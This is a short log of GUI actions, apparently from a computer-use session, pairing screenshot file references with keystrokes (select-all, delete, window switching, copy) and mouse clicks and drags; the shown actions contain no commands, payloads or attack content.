
key("ctrl+a")
key("BackSpace")

key("alt+Tab")
key("Escape")

left_click(1506, 238)
left_click_drag(693, 205, 482, 205)
key("ctrl+c")
key("alt+Tab")

key("alt+Tab")
left_click(1367, 419)

left_click_drag(736, 177, 840, 200)
left_click(416, 364)
